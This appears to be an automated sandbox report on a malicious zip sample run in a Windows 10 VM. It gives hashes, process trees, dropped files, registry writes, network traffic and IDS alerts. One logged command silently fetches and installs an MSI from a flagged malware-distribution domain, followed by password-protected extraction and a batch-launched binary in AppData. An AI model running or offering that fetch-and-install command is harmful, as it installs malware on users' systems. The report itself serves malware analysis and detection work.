
| File name: | MDE_File_Sample_4bd498d2ccaaf1f509d952ebad90d6f47f604721.zip |
| Full analysis: | https://app.any.run/tasks/48c7cb8f-24bc-457c-958a-b42f9cc11798 |
| Verdict: | Malicious activity |
| Analysis date: | June 24, 2025, 13:38:58 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | D27339D9D96091B2D74B1879172E5DD3 |
| SHA1: | 67F47D488F6C19F670FF986773754EE646F2DBC1 |
| SHA256: | CBE743A7BF3DA2F38A21FE722BB629389023BF237892919C014027E9EBE9543B |
| SSDEEP: | 49152:DqEt6uhd2eXlslmdnw3k/xLyscK6BrLRhSp2MglmYVulkCUwcrk5iss5J+R0LMkV:vU4djslUZL/cKIRi1yWkVkhI0G3T1 |
MALICIOUS
No malicious indicators.SUSPICIOUS
Reads the Windows owner or organization settings
- msiexec.exe (PID: 6492)
Reads security settings of Internet Explorer
- msiexec.exe (PID: 888)
- msiexec.exe (PID: 6492)
The process drops C-runtime libraries
- msiexec.exe (PID: 6492)
Process drops python dynamic module
- msiexec.exe (PID: 6492)
Process drops legitimate windows executable
- msiexec.exe (PID: 6492)
Executing commands from a ".bat" file
- msiexec.exe (PID: 6492)
The executable file from the user directory is run by the CMD process
- 7z.exe (PID: 2468)
- openvpn.exe (PID: 4760)
Starts CMD.EXE for commands execution
- msiexec.exe (PID: 6492)
Drops 7-zip archiver for unpacking
- msiexec.exe (PID: 6492)
INFO
Manual execution by a user
- cmd.exe (PID: 5712)
Reads the computer name
- msiexec.exe (PID: 888)
- msiexec.exe (PID: 6492)
- 7z.exe (PID: 2468)
Reads the software policy settings
- msiexec.exe (PID: 888)
- msiexec.exe (PID: 6492)
Creates files or folders in the user directory
- msiexec.exe (PID: 6492)
- msiexec.exe (PID: 888)
Checks supported languages
- msiexec.exe (PID: 6492)
- msiexec.exe (PID: 888)
- 7z.exe (PID: 2468)
Checks proxy server information
- msiexec.exe (PID: 888)
Reads the machine GUID from the registry
- msiexec.exe (PID: 888)
Reads Environment values
- msiexec.exe (PID: 888)
Executable content was dropped or overwritten
- msiexec.exe (PID: 6492)
The sample compiled with english language support
- msiexec.exe (PID: 6492)
Creates a software uninstall entry
- msiexec.exe (PID: 6492)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:06:24 12:12:58 |
| ZipCRC: | 0x85850ff6 |
| ZipCompressedSize: | 1041918 |
| ZipUncompressedSize: | 1071991 |
| ZipFileName: | 4bd498d2ccaaf1f509d952ebad90d6f47f604721 |
Total processes
147
Monitored processes
13
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 888 | C:\Windows\syswow64\MsiExec.exe -Embedding 914E76DFB844A72D16A4BCB1BA0C207A | C:\Windows\SysWOW64\msiexec.exe | msiexec.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 1740 | msiexec /qn /i https://clloudverify.com/i.msi\1 | C:\Windows\System32\msiexec.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 1619 Version: 5.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2200 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2468 | "C:\Users\admin\AppData\Roaming\Kroqoul Civil Tools\\7z.exe" x "C:\Users\admin\AppData\Roaming\Kroqoul Civil Tools\\xlicense.dat" -o"C:\Users\admin\AppData\Roaming\Kroqoul Civil Tools\" -y -p0 | C:\Users\admin\AppData\Roaming\Kroqoul Civil Tools\7z.exe | — | cmd.exe | |||||||||||
User: admin Company: Igor Pavlov Integrity Level: MEDIUM Description: 7-Zip Console Exit code: 2 Version: 24.09 Modules
| |||||||||||||||
| 3844 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4040 | msiexec /qn /i https://clloudverify.com/i.msi | C:\Windows\System32\msiexec.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4044 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Roaming\Kroqoul Civil Tools\xupdate.bat" "C:\Users\admin\AppData\Roaming\Kroqoul Civil Tools\" 0" | C:\Windows\System32\cmd.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 3221225781 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4760 | "C:\Users\admin\AppData\Roaming\Kroqoul Civil Tools\\openvpn.exe" 0 | C:\Users\admin\AppData\Roaming\Kroqoul Civil Tools\openvpn.exe | — | cmd.exe | |||||||||||
User: admin Company: The OpenVPN Project Integrity Level: MEDIUM Description: OpenVPN Daemon Exit code: 3221225781 Version: 2.6.11.0 Modules
| |||||||||||||||
| 5712 | "C:\WINDOWS\system32\cmd.exe" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5980 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\MDE_File_Sample_4bd498d2ccaaf1f509d952ebad90d6f47f604721.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
Total events
9 194
Read events
8 846
Write events
339
Delete events
9
Modification events
| (PID) Process: | (5980) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (5980) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (5980) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (5980) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (5980) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (5980) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\MDE_File_Sample_4bd498d2ccaaf1f509d952ebad90d6f47f604721.zip | |||
| (PID) Process: | (5980) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (5980) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (5980) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (5980) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
Executable files
119
Suspicious files
166
Text files
99
Unknown types
99
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6492 | msiexec.exe | C:\Windows\Installer\MSIF9C1.tmp | — | |
MD5:— | SHA256:— | |||
| 6492 | msiexec.exe | C:\Users\admin\AppData\Roaming\Kroqoul Civil Tools\_ssl.pyd | executable | |
MD5:12FB0BCC8B79ECADD52BA8D97E08BFED | SHA256:360B506DF81FFC0B49AC15924314FA549084227B998B202572EED90B695DFD3A | |||
| 6492 | msiexec.exe | C:\Windows\Installer\MSIF02.tmp | executable | |
MD5:B717117EB31436F2FBD8182C3AAB267A | SHA256:4516899C2D5369CAC039258668E5AEF2651B33502849C1FA0778D3D63654CE9E | |||
| 888 | msiexec.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\3554D6D68D8291652D7FDC994BCEF253 | binary | |
MD5:C84A187531B306D4258FC9C546D95B3A | SHA256:761B05D5D7B4942C10111005DEE34620F9989521E867BCE6E69D25ADED55D9A7 | |||
| 888 | msiexec.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\3554D6D68D8291652D7FDC994BCEF253 | binary | |
MD5:25E213726F972FED6D5351E5B1EC13D5 | SHA256:563D59C28EBC85AF4F29DA9D7E6D45B2862A35C6EF4FFE621831E96BA96B1D58 | |||
| 6492 | msiexec.exe | C:\Windows\Installer\MSI1270.tmp | executable | |
MD5:B717117EB31436F2FBD8182C3AAB267A | SHA256:4516899C2D5369CAC039258668E5AEF2651B33502849C1FA0778D3D63654CE9E | |||
| 6492 | msiexec.exe | C:\Windows\Temp\~DF6925D8FDF8CE14B0.TMP | gmc | |
MD5:BF619EAC0CDF3F68D496EA9344137E8B | SHA256:076A27C79E5ACE2A3D47F9DD2E83E4FF6EA8872B3C2218F66C92B89B55F36560 | |||
| 6492 | msiexec.exe | C:\Users\admin\AppData\Roaming\Kroqoul Civil Tools\bz2.pyd | executable | |
MD5:2309952A1136740F3871869CC13AB620 | SHA256:2E54BDD269CEABA1368298407245787DE76F25210FED08E3338DE9F8A579DCF7 | |||
| 6492 | msiexec.exe | C:\Windows\Installer\MSIF41.tmp | executable | |
MD5:B717117EB31436F2FBD8182C3AAB267A | SHA256:4516899C2D5369CAC039258668E5AEF2651B33502849C1FA0778D3D63654CE9E | |||
| 6492 | msiexec.exe | C:\Windows\Installer\inprogressinstallinfo.ipi | binary | |
MD5:9FC36DB816954E6A74DF40AC064617F0 | SHA256:2B616C0899AEDB2980B3A5398BECA2A1B95C55D442EA9D089EBB720848F30899 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
41
DNS requests
24
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2764 | svchost.exe | GET | 200 | 23.54.109.203:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5328 | SearchApp.exe | GET | 200 | 23.54.109.203:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
888 | msiexec.exe | GET | 200 | 104.18.21.213:80 | http://r10.c.lencr.org/52.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5328 | SearchApp.exe | GET | 200 | 23.54.109.203:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5328 | SearchApp.exe | GET | 200 | 23.54.109.203:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
4528 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4528 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5944 | MoUsoCoreWorker.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
3720 | RUXIMICS.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5328 | SearchApp.exe | 92.123.104.63:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
5328 | SearchApp.exe | 23.54.109.203:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
1268 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1268 | svchost.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
mcr-ring.msedge.net |
| unknown |
dual-s-ring.msedge.net |
| whitelisted |
login.live.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
2200 | svchost.exe | A Network Trojan was detected | MALWARE [ANY.RUN] Suspected Domain Associated with Malware Distribution (clloudverify .com) |
— | — | Potential Corporate Privacy Violation | ET HUNTING Suspicious Windows Installer UA for non-MSI |
— | — | Potential Corporate Privacy Violation | ET HUNTING Suspicious Windows Installer UA for non-MSI |
— | — | Potential Corporate Privacy Violation | ET INFO Observed MSI Download |
— | — | Potential Corporate Privacy Violation | ET INFO Observed MSI Download |